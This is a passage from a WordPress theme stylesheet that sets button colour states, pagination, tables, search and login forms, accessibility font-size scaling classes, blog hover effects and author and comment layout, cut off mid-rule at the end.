#pe-top3 input[type="reset"]:focus {
  color: #ffffff;
  background: transparent;
  border-color: #ffffff;
}
#pe-bottom3 .button,
#pe-bottom3 button,
#pe-bottom3 input[type="submit"],
#pe-bottom3 input[type="button"],
#pe-bottom3 input[type="reset"] {
  color: #364e72;
  background: #ffffff;
  border-color: #ffffff;
}
#pe-bottom3 .button.active,
#pe-bottom3 button.active,
#pe-bottom3 input[type="submit"].active,
#pe-bottom3 input[type="button"].active,
#pe-bottom3 input[type="reset"].active,
#pe-bottom3 .button:hover,
#pe-bottom3 button:hover,
#pe-bottom3 input[type="submit"]:hover,
#pe-bottom3 input[type="button"]:hover,
#pe-bottom3 input[type="reset"]:hover,
#pe-bottom3 .button:focus,
#pe-bottom3 button:focus,
#pe-bottom3 input[type="submit"]:focus,
#pe-bottom3 input[type="button"]:focus,
#pe-bottom3 input[type="reset"]:focus {
  color: #ffffff;
  background: transparent;
  border-color: #ffffff;
}
#pe-main .pe-color1 .button,
#pe-main .pe-color1 button,
#pe-main .pe-color1 input[type="submit"],
#pe-main .pe-color1 input[type="button"],
#pe-main .pe-color1 input[type="reset"] {
  color: #364e72;
  background: #ffffff;
  border-color: #ffffff;
}
#pe-main .pe-color1 .button.active,
#pe-main .pe-color1 button.active,
#pe-main .pe-color1 input[type="submit"].active,
#pe-main .pe-color1 input[type="button"].active,
#pe-main .pe-color1 input[type="reset"].active,
#pe-main .pe-color1 .button:hover,
#pe-main .pe-color1 button:hover,
#pe-main .pe-color1 input[type="submit"]:hover,
#pe-main .pe-color1 input[type="button"]:hover,
#pe-main .pe-color1 input[type="reset"]:hover,
#pe-main .pe-color1 .button:focus,
#pe-main .pe-color1 button:focus,
#pe-main .pe-color1 input[type="submit"]:focus,
#pe-main .pe-color1 input[type="button"]:focus,
#pe-main .pe-color1 input[type="reset"]:focus {
  color: #ffffff;
  background: transparent;
  border-color: #ffffff;
}
#pe-main .pe-color2 .button,
#pe-main .pe-color2 button,
#pe-main .pe-color2 input[type="submit"],
#pe-main .pe-color2 input[type="button"],
#pe-main .pe-color2 input[type="reset"] {
  color: #0074a2;
  background: #ffffff;
  border-color: #ffffff;
}
#pe-main .pe-color2 .button.active,
#pe-main .pe-color2 button.active,
#pe-main .pe-color2 input[type="submit"].active,
#pe-main .pe-color2 input[type="button"].active,
#pe-main .pe-color2 input[type="reset"].active,
#pe-main .pe-color2 .button:hover,
#pe-main .pe-color2 button:hover,
#pe-main .pe-color2 input[type="submit"]:hover,
#pe-main .pe-color2 input[type="button"]:hover,
#pe-main .pe-color2 input[type="reset"]:hover,
#pe-main .pe-color2 .button:focus,
#pe-main .pe-color2 button:focus,
#pe-main .pe-color2 input[type="submit"]:focus,
#pe-main .pe-color2 input[type="button"]:focus,
#pe-main .pe-color2 input[type="reset"]:focus {
  color: #ffffff;
  background: transparent;
  border-color: #ffffff;
}
#pe-main .pe-color3 .button,
#pe-main .pe-color3 button,
#pe-main .pe-color3 input[type="submit"],
#pe-main .pe-color3 input[type="button"],
#pe-main .pe-color3 input[type="reset"] {
  color: #506b1d;
  background: #ffffff;
  border-color: #ffffff;
}
#pe-main .pe-color3 .button.active,
#pe-main .pe-color3 button.active,
#pe-main .pe-color3 input[type="submit"].active,
#pe-main .pe-color3 input[type="button"].active,
#pe-main .pe-color3 input[type="reset"].active,
#pe-main .pe-color3 .button:hover,
#pe-main .pe-color3 button:hover,
#pe-main .pe-color3 input[type="submit"]:hover,
#pe-main .pe-color3 input[type="button"]:hover,
#pe-main .pe-color3 input[type="reset"]:hover,
#pe-main .pe-color3 .button:focus,
#pe-main .pe-color3 button:focus,
#pe-main .pe-color3 input[type="submit"]:focus,
#pe-main .pe-color3 input[type="button"]:focus,
#pe-main .pe-color3 input[type="reset"]:focus {
  color: #ffffff;
  background: transparent;
  border-color: #ffffff;
}
#pe-main .pe-color4 .button,
#pe-main .pe-color4 button,
#pe-main .pe-color4 input[type="submit"],
#pe-main .pe-color4 input[type="button"],
#pe-main .pe-color4 input[type="reset"] {
  color: #c61434;
  background: #ffffff;
  border-color: #ffffff;
}
#pe-main .pe-color4 .button.active,
#pe-main .pe-color4 button.active,
#pe-main .pe-color4 input[type="submit"].active,
#pe-main .pe-color4 input[type="button"].active,
#pe-main .pe-color4 input[type="reset"].active,
#pe-main .pe-color4 .button:hover,
#pe-main .pe-color4 button:hover,
#pe-main .pe-color4 input[type="submit"]:hover,
#pe-main .pe-color4 input[type="button"]:hover,
#pe-main .pe-color4 input[type="reset"]:hover,
#pe-main .pe-color4 .button:focus,
#pe-main .pe-color4 button:focus,
#pe-main .pe-color4 input[type="submit"]:focus,
#pe-main .pe-color4 input[type="button"]:focus,
#pe-main .pe-color4 input[type="reset"]:focus {
  color: #ffffff;
  background: transparent;
  border-color: #ffffff;
}
#pe-main .pe-color5 .button,
#pe-main .pe-color5 button,
#pe-main .pe-color5 input[type="submit"],
#pe-main .pe-color5 input[type="button"],
#pe-main .pe-color5 input[type="reset"] {
  color: #ffffff;
  background: #364e72;
  border-color: #364e72;
}
#pe-main .pe-color5 .button.active,
#pe-main .pe-color5 button.active,
#pe-main .pe-color5 input[type="submit"].active,
#pe-main .pe-color5 input[type="button"].active,
#pe-main .pe-color5 input[type="reset"].active,
#pe-main .pe-color5 .button:hover,
#pe-main .pe-color5 button:hover,
#pe-main .pe-color5 input[type="submit"]:hover,
#pe-main .pe-color5 input[type="button"]:hover,
#pe-main .pe-color5 input[type="reset"]:hover,
#pe-main .pe-color5 .button:focus,
#pe-main .pe-color5 button:focus,
#pe-main .pe-color5 input[type="submit"]:focus,
#pe-main .pe-color5 input[type="button"]:focus,
#pe-main .pe-color5 input[type="reset"]:focus {
  color: #364e72;
  background: transparent;
  border-color: #364e72;
}
.readmore {
  display: inline-block;
  vertical-align: middle;
  padding: 18px 50px;
  font-size: inherit;
  font-weight: 400;
  line-height: 20px;
  text-transform: uppercase;
  text-decoration: none;
  color: #444444;
  border: 2px solid #444444;
  background: transparent;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.readmore.active,
.readmore:hover,
.readmore:focus {
  text-decoration: none;
  color: #444444;
  border: 2px solid #444444;
  background: rgba(68, 68, 68, 0.1);
}
.readmore.active,
.readmore:active {
  outline: 0;
}
.readmore.readmore-icon {
  padding: 18px 70px 18px 50px;
  position: relative;
}
.readmore.readmore-icon span.fa {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  line-height: 20px;
  margin-left: 20px;
  -webkit-transition: margin 0.2s ease-in;
  transition: margin 0.2s ease-in;
}
.readmore.readmore-icon.active span.fa,
.readmore.readmore-icon:hover span.fa,
.readmore.readmore-icon:focus span.fa {
  margin-left: 30px;
}
#pe-top3 .readmore,
#pe-bottom3 .readmore,
#pe-main .pe-color1 .readmore,
#pe-main .pe-color2 .readmore,
#pe-main .pe-color3 .readmore,
#pe-main .pe-color4 .readmore {
  color: inherit;
  border-color: currentColor;
  background: transparent;
}
#pe-top3 .readmore.active,
#pe-bottom3 .readmore.active,
#pe-main .pe-color1 .readmore.active,
#pe-main .pe-color2 .readmore.active,
#pe-main .pe-color3 .readmore.active,
#pe-main .pe-color4 .readmore.active,
#pe-top3 .readmore:hover,
#pe-bottom3 .readmore:hover,
#pe-main .pe-color1 .readmore:hover,
#pe-main .pe-color2 .readmore:hover,
#pe-main .pe-color3 .readmore:hover,
#pe-main .pe-color4 .readmore:hover,
#pe-top3 .readmore:focus,
#pe-bottom3 .readmore:focus,
#pe-main .pe-color1 .readmore:focus,
#pe-main .pe-color2 .readmore:focus,
#pe-main .pe-color3 .readmore:focus,
#pe-main .pe-color4 .readmore:focus {
  color: inherit;
  border-color: currentColor;
}
#pe-top3 .readmore.active,
#pe-top3 .readmore:hover,
#pe-top3 .readmore:focus {
  background: rgba(255, 255, 255, 0.2);
}
#pe-bottom3 .readmore.active,
#pe-bottom3 .readmore:hover,
#pe-bottom3 .readmore:focus {
  background: rgba(255, 255, 255, 0.2);
}
#pe-main .pe-color1 .readmore.active,
#pe-main .pe-color1 .readmore:hover,
#pe-main .pe-color1 .readmore:focus {
  background: rgba(255, 255, 255, 0.2);
}
#pe-main .pe-color2 .readmore.active,
#pe-main .pe-color2 .readmore:hover,
#pe-main .pe-color2 .readmore:focus {
  background: rgba(255, 255, 255, 0.2);
}
#pe-main .pe-color3 .readmore.active,
#pe-main .pe-color3 .readmore:hover,
#pe-main .pe-color3 .readmore:focus {
  background: rgba(255, 255, 255, 0.2);
}
#pe-main .pe-color4 .readmore.active,
#pe-main .pe-color4 .readmore:hover,
#pe-main .pe-color4 .readmore:focus {
  background: rgba(255, 255, 255, 0.2);
}
#pe-main .pe-color5 .readmore {
  color: #444444;
  border-color: #444444;
  background: transparent;
}
#pe-main .pe-color5 .readmore.active,
#pe-main .pe-color5 .readmore:hover,
#pe-main .pe-color5 .readmore:focus {
  color: #444444;
  border-color: #444444;
  background: rgba(68, 68, 68, 0.1);
}
.pe-breadcrumbs {
  padding: 0;
  margin: 0;
  list-style: none;
}
.pe-breadcrumbs > li {
  float: left;
}
.pe-breadcrumbs > li a {
  color: #364e72;
}
.pe-breadcrumbs > li + li {
  padding-left: 10px;
}
.pe-breadcrumbs > .item-current {
  color: inherit;
}
.pe-pagination-block {
  text-align: center;
  padding: 30px 0 0;
}
.pe-pagination {
  margin: -5px 0;
}
.pe-pagination > li {
  display: inline-block;
  margin: 5px 3px;
  vertical-align: top;
}
.pe-pagination > li a,
.pe-pagination > li span {
  display: block;
  line-height: 20px;
  padding: 15px 20px 14px;
  text-decoration: none;
  color: #444444;
  background: #ffffff;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.pe-pagination > li a:hover,
.pe-pagination > li span:hover,
.pe-pagination > li a:focus,
.pe-pagination > li span:focus {
  color: #ffffff;
  background: #364e72;
}
.pe-pagination > li.active a,
.pe-pagination > li.active span {
  color: #ffffff;
  background: #364e72;
}
.pe-page-links {
  padding: 30px 0 0;
  text-align: center;
}
.pe-page-links a,
.pe-page-links > span {
  display: inline-block;
  line-height: 20px;
  padding: 15px 20px 14px;
  text-decoration: none;
  color: #444444;
  background: #ffffff;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.pe-page-links > span,
.pe-page-links a:hover,
.pe-page-links a:focus {
  color: #ffffff;
  background: #364e72;
}
.pe-table {
  width: 100%;
  max-width: 100%;
  margin: 0;
  border-collapse: collapse;
}
.pe-table th,
.pe-table td {
  padding: 10px;
  line-height: 26px;
  vertical-align: top;
  border-bottom: 1px solid #e3e3e3;
}
.pe-table th {
  background: #364e72;
  color: #ffffff;
  border-top: 1px solid;
  border-color: transparent;
  text-align: center;
}
.pe-table > tbody + tbody {
  border-top: 2px solid #e3e3e3;
}
.pe-table caption {
  text-align: center;
  font-size: 0.9em;
}
.searchform .pe-search-input {
  display: inline;
}
.searchform .button {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 18px;
}
#pe-search form {
  display: block;
  position: relative;
  margin: 0;
  line-height: 1;
}
#pe-search .pe-search-input {
  position: absolute;
  top: 2px;
  left: auto;
  right: 20px;
  z-index: 2;
  display: none;
}
#pe-search .pe-search-input input {
  font-size: 14px;
  padding: 0 10px;
  width: 260px;
  height: 26px;
  line-height: 26px;
  font-style: normal;
  box-sizing: border-box;
  border-width: 1px;
}
#pe-search .button {
  background: none;
  border: none;
  width: 20px;
  height: 30px;
  line-height: 30px;
  padding: 0;
  color: #364e72;
  font-size: 14px;
}
#pe-top-bar #pe-search .button {
  color: #444444;
}
.pe-search-box {
  text-align: center;
}
.pe-search-box .pe-search-input input {
  width: 50%;
  max-width: none;
}
.search > .page-header {
  margin: 30px 0;
  display: block;
  text-align: center;
}
#pe-login-register-forgot p {
  margin: 1em 0;
}
#pe-login-register-forgot label {
  display: block;
}
#pe-login-register-forgot .login-submit,
#pe-login-register-forgot .register-submit,
#pe-login-register-forgot .forgot-submit {
  margin-top: 30px;
}
.fsize70 {
  font-size: 9.800000000000001px;
}
.fsize70 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {
  font-size: 11.2px !important;
}
.fsize70 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,
.fsize70 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link,
.fsize70 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  font-size: 9.800000000000001px !important;
}
.fsize70 .page-header > h1,
.fsize70 .page-header > h2 {
  font-size: 14px;
}
.fsize70 .pe-opening-hours .pe-title,
.fsize70 .pe-member-contact .pe-title,
.fsize70 .pe-socials .pe-title,
.fsize70 .pe-author-info .pe-title,
.fsize70 #pe-services-carousel .pe-services-members .pe-title {
  font-size: 14px;
}
.fsize70 .pe-comments .comment-reply-title,
.fsize70 .pe-comments .comments-title {
  font-size: 14px;
}
.fsize70 .pe-widget h3.pe-title,
.fsize70 .pe-widget-raw h3.pe-title {
  font-size: 14px;
}
.fsize70 .pe-box span.pe-icon-title {
  font-size: 14px;
}
.fsize70 .cd-headline {
  font-size: 14px;
}
.fsize70 .pe-anibox figure h2 {
  font-size: 14px;
}
.fsize70 #pe-maincontent {
  font-size: 9.800000000000001px;
}
.fsize80 {
  font-size: 11.2px;
}
.fsize80 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {
  font-size: 12.8px !important;
}
.fsize80 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,
.fsize80 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link,
.fsize80 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  font-size: 11.2px !important;
}
.fsize80 .page-header > h1,
.fsize80 .page-header > h2 {
  font-size: 16px;
}
.fsize80 .pe-opening-hours .pe-title,
.fsize80 .pe-member-contact .pe-title,
.fsize80 .pe-socials .pe-title,
.fsize80 .pe-author-info .pe-title,
.fsize80 #pe-services-carousel .pe-services-members .pe-title {
  font-size: 16px;
}
.fsize80 .pe-comments .comment-reply-title,
.fsize80 .pe-comments .comments-title {
  font-size: 16px;
}
.fsize80 .pe-widget h3.pe-title,
.fsize80 .pe-widget-raw h3.pe-title {
  font-size: 16px;
}
.fsize80 .pe-box span.pe-icon-title {
  font-size: 16px;
}
.fsize80 .cd-headline {
  font-size: 16px;
}
.fsize80 .pe-anibox figure h2 {
  font-size: 16px;
}
.fsize80 #pe-maincontent {
  font-size: 11.2px;
}
.fsize90 {
  font-size: 12.6px;
}
.fsize90 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {
  font-size: 14.4px !important;
}
.fsize90 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,
.fsize90 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link,
.fsize90 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  font-size: 12.6px !important;
}
.fsize90 .page-header > h1,
.fsize90 .page-header > h2 {
  font-size: 18px;
}
.fsize90 .pe-opening-hours .pe-title,
.fsize90 .pe-member-contact .pe-title,
.fsize90 .pe-socials .pe-title,
.fsize90 .pe-author-info .pe-title,
.fsize90 #pe-services-carousel .pe-services-members .pe-title {
  font-size: 18px;
}
.fsize90 .pe-comments .comment-reply-title,
.fsize90 .pe-comments .comments-title {
  font-size: 18px;
}
.fsize90 .pe-widget h3.pe-title,
.fsize90 .pe-widget-raw h3.pe-title {
  font-size: 18px;
}
.fsize90 .pe-box span.pe-icon-title {
  font-size: 18px;
}
.fsize90 .cd-headline {
  font-size: 18px;
}
.fsize90 .pe-anibox figure h2 {
  font-size: 18px;
}
.fsize90 #pe-maincontent {
  font-size: 12.6px;
}
.fsize110 {
  font-size: 15.4px;
}
.fsize110 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {
  font-size: 17.6px !important;
}
.fsize110 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,
.fsize110 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link,
.fsize110 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  font-size: 15.4px !important;
}
.fsize110 .page-header > h1,
.fsize110 .page-header > h2 {
  font-size: 22px;
}
.fsize110 .pe-opening-hours .pe-title,
.fsize110 .pe-member-contact .pe-title,
.fsize110 .pe-socials .pe-title,
.fsize110 .pe-author-info .pe-title,
.fsize110 #pe-services-carousel .pe-services-members .pe-title {
  font-size: 22px;
}
.fsize110 .pe-comments .comment-reply-title,
.fsize110 .pe-comments .comments-title {
  font-size: 22px;
}
.fsize110 .pe-widget h3.pe-title,
.fsize110 .pe-widget-raw h3.pe-title {
  font-size: 22px;
}
.fsize110 .pe-box span.pe-icon-title {
  font-size: 22px;
}
.fsize110 .cd-headline {
  font-size: 22px;
}
.fsize110 .pe-anibox figure h2 {
  font-size: 22px;
}
.fsize110 #pe-maincontent {
  font-size: 16.8px;
}
.fsize120 {
  font-size: 16.8px;
}
.fsize120 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {
  font-size: 19.2px !important;
}
.fsize120 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,
.fsize120 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link,
.fsize120 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  font-size: 16.8px !important;
}
.fsize120 .page-header > h1,
.fsize120 .page-header > h2 {
  font-size: 24px;
}
.fsize120 .pe-opening-hours .pe-title,
.fsize120 .pe-member-contact .pe-title,
.fsize120 .pe-socials .pe-title,
.fsize120 .pe-author-info .pe-title,
.fsize120 #pe-services-carousel .pe-services-members .pe-title {
  font-size: 24px;
}
.fsize120 .pe-comments .comment-reply-title,
.fsize120 .pe-comments .comments-title {
  font-size: 24px;
}
.fsize120 .pe-widget h3.pe-title,
.fsize120 .pe-widget-raw h3.pe-title {
  font-size: 24px;
}
.fsize120 .pe-box span.pe-icon-title {
  font-size: 24px;
}
.fsize120 .cd-headline {
  font-size: 24px;
}
.fsize120 .pe-anibox figure h2 {
  font-size: 24px;
}
.fsize120 #pe-maincontent {
  font-size: 21px;
}
.fsize130 {
  font-size: 18.2px;
}
.fsize130 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {
  font-size: 20.8px !important;
}
.fsize130 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,
.fsize130 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link,
.fsize130 #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  font-size: 18.2px !important;
}
.fsize130 .page-header > h1,
.fsize130 .page-header > h2 {
  font-size: 26px;
}
.fsize130 .pe-opening-hours .pe-title,
.fsize130 .pe-member-contact .pe-title,
.fsize130 .pe-socials .pe-title,
.fsize130 .pe-author-info .pe-title,
.fsize130 #pe-services-carousel .pe-services-members .pe-title {
  font-size: 26px;
}
.fsize130 .pe-comments .comment-reply-title,
.fsize130 .pe-comments .comments-title {
  font-size: 26px;
}
.fsize130 .pe-widget h3.pe-title,
.fsize130 .pe-widget-raw h3.pe-title {
  font-size: 26px;
}
.fsize130 .pe-box span.pe-icon-title {
  font-size: 26px;
}
.fsize130 .cd-headline {
  font-size: 26px;
}
.fsize130 .pe-anibox figure h2 {
  font-size: 26px;
}
.fsize130 #pe-maincontent {
  font-size: 28px;
}
#pe-back-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  left: auto;
  z-index: 999;
}
#pe-back-top a {
  display: block;
  position: relative;
  height: 60px;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  width: 60px;
  color: #ffffff;
  background-color: #364e72;
  opacity: 0.6;
  text-decoration: none;
}
#pe-back-top a span {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  left: 50%;
  margin-left: -8px;
  right: auto;
  font-size: 16px;
}
#pe-back-top a:hover {
  opacity: 1;
  cursor: pointer;
}
.pe-blog-row {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px solid #e3e3e3;
}
.pe-blog-row:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: none;
}
.pe-blog-row.style-effect {
  margin-top: 30px;
  padding-top: 0;
  border-top: none;
}
.pe-blog-row.style-effect:first-child {
  margin-top: 0;
}
.page-header {
  margin: 0 0 30px;
}
.page-header > h1,
.page-header > h2,
.page-header > h3,
.page-header > h4,
.page-header > h5,
.page-header > h6,
.page-header > p {
  display: block;
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 20px;
  letter-spacing: normal;
  text-transform: none;
  line-height: 1.1;
  margin: 0;
}
.page-header > h1 a,
.page-header > h2 a,
.page-header > h3 a,
.page-header > h4 a,
.page-header > h5 a,
.page-header > h6 a,
.page-header > p a {
  color: #444444;
}
.page-header > h1 a:hover,
.page-header > h2 a:hover,
.page-header > h3 a:hover,
.page-header > h4 a:hover,
.page-header > h5 a:hover,
.page-header > h6 a:hover,
.page-header > p a:hover {
  color: #364e72;
  text-decoration: none;
}
.page-header > h2.subtitle {
  margin: 5px 0 0;
  font-size: 14px;
  font-weight: 400;
  opacity: 0.7;
}
.archive .page-header > h1,
.search .page-header > h1 {
  font-weight: 700;
}
.sticky .page-header h1 a,
.sticky .page-header h2 a,
.sticky .page-header h3 a,
.sticky .page-header h4 a,
.sticky .page-header h5 a,
.sticky .page-header h6 a,
.sticky .page-header p a {
  position: relative;
}
.sticky .page-header h1 a:before,
.sticky .page-header h2 a:before,
.sticky .page-header h3 a:before,
.sticky .page-header h4 a:before,
.sticky .page-header h5 a:before,
.sticky .page-header h6 a:before,
.sticky .page-header p a:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: '\f0a1';
  color: #364e72;
  margin-right: 5px;
}
.pe-article-read-more {
  margin: 30px 0 0;
  text-align: right;
}
.pe-item-image {
  max-width: 100%;
  margin-bottom: 30px;
}
.pe-item-image a {
  display: block;
}
.pe-item-image.pull-left {
  margin-right: 30px;
}
.pe-item-image.pull-right {
  margin-left: 30px;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 0 auto;
}
.aligncenter,
.alignleft,
.alignright {
  margin-bottom: 30px;
}
.alignright {
  float: right;
  margin-left: 30px;
}
.alignleft {
  float: left;
  margin-right: 30px;
}
.wp-caption {
  max-width: 100%;
  background: #ffffff;
  margin-bottom: 30px;
}
.wp-caption a {
  display: block;
  text-align: center;
}
.wp-caption img {
  margin: 0;
}
.wp-caption .wp-caption-text {
  max-width: 100%;
  padding: 10px;
  background: #ffffff;
  color: #444444;
  font-size: 0.9em;
}
.archive .type-member .pe-item-image {
  float: left;
  margin: 0 30px 0 0;
}
.pe-blog-row figure.effect {
  position: relative;
  overflow: hidden;
  height: 100%;
  margin: 0;
}
.pe-blog-row figure.effect figcaption {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  color: #e2e2e2;
  background: rgba(20, 21, 23, 0.8);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  pointer-events: none;
  opacity: 0;
  -webkit-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}
.pe-blog-row figure.effect figcaption:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 150%;
  height: 150%;
  background: rgba(20, 21, 23, 0.3);
  opacity: 0;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: opacity 0.5s ease, top 0.5s ease;
  transition: opacity 0.5s ease, top 0.5s ease;
  pointer-events: none;
}
.pe-blog-row figure.effect figcaption:after {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  width: 150%;
  height: 150%;
  background: rgba(20, 21, 23, 0.3);
  opacity: 0;
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: opacity 0.5s ease, bottom 0.5s ease;
  transition: opacity 0.5s ease, bottom 0.5s ease;
  pointer-events: none;
}
.pe-blog-row figure.effect .intro {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 30px;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
  font-size: 1em;
  text-align: center;
  line-height: 1.5;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.pe-blog-row figure.effect .intro a {
  pointer-events: auto;
}
.pe-blog-row figure.effect .pe-article-read-more {
  margin: 30px 0 0;
  text-align: center;
}
.pe-blog-row figure.effect .pe-article-read-more .readmore {
  color: #e2e2e2;
  border: none;
  background: rgba(20, 21, 23, 0.5);
}
.pe-blog-row figure.effect .pe-article-read-more .readmore:hover,
.pe-blog-row figure.effect .pe-article-read-more .readmore:focus,
.pe-blog-row figure.effect .pe-article-read-more .readmore.active {
  color: #e2e2e2;
  background: #141517;
}
.pe-blog-row figure.effect:hover figcaption {
  opacity: 1;
}
.pe-blog-row figure.effect:hover figcaption:before {
  opacity: 1;
  top: 100%;
}
.pe-blog-row figure.effect:hover figcaption:after {
  opacity: 1;
  bottom: 100%;
}
.pe-blog-row figure.effect:hover .intro {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.archive .pe-blog-row figure.effect figcaption {
  color: #444444;
  background: rgba(255, 255, 255, 0.5);
}
.archive .pe-blog-row figure.effect figcaption:before {
  background: rgba(255, 255, 255, 0.3);
}
.archive .pe-blog-row figure.effect figcaption:after {
  background: rgba(255, 255, 255, 0.3);
}
.archive .pe-blog-row figure.effect .pe-article-read-more .readmore {
  color: #444444;
  background: rgba(255, 255, 255, 0.5);
}
.archive .pe-blog-row figure.effect .pe-article-read-more .readmore:hover,
.archive .pe-blog-row figure.effect .pe-article-read-more .readmore:focus,
.archive .pe-blog-row figure.effect .pe-article-read-more .readmore.active {
  color: #444444;
  background: #ffffff;
}
.post-meta {
  font-size: 0.9em;
  line-height: 1.1;
  margin: 5px 0 0;
  color: rgba(68, 68, 68, 0.6);
}
.pe-author-info {
  padding-top: 30px;
}
.pe-author-info .pe-title {
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 600;
  font-size: 20px;
  font-style: normal;
  letter-spacing: normal;
  text-transform: uppercase;
  line-height: 1.1;
  margin: 0 0 30px;
}
.pe-author-name {
  line-height: 1.1;
  margin: 0 0 10px;
}
.pe-author-name a {
  display: block;
}
.pe-author-name .url {
  font-size: 0.9em;
  margin: 5px 0 0;
}
.pe-author-name .name {
  display: block;
  color: #444444;
  font-weight: 700;
}
.pe-author-in {
  display: table;
}
.pe-author-avatar {
  display: table-cell;
  vertical-align: top;
  padding: 0 30px 20px 0;
}
.pe-author-avatar img {
  box-sizing: content-box;
  max-width: none;
}
.pe-author-details {
  display: table-cell;
  vertical-align: top;
}
.pe-post-tags {
  padding-top: 30px;
}
.pe-post-tags .title {
  float: left;
}
.pe-post-tags ul {
  margin: 0;
}
.pe-post-tags ul li {
  display: inline;
  padding: 0 2px;
}
.pe-comments {
  padding-top: 30px;
}
.pe-comments .comment-reply-title,
.pe-comments .comments-title {
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 600;
  font-size: 20px;
  font-style: normal;
  letter-spacing: normal;
  text-transform: uppercase;
  line-height: 1.1;
  margin: 0 0 30px;
}
.pe-comments .comment-body {
  display: table;
  margin-bottom: 30px;
}
.pe-comments ul.children {
  padding-left: 130px;
  margin: 0;
}
.pe-comments .comment-avatar {
  display: table-cell;
  vertical-align: top;
  padding: 0 30px 20px 0;
}
.pe-comments .comment-avatar img.avatar {
  box-sizing: content-box;
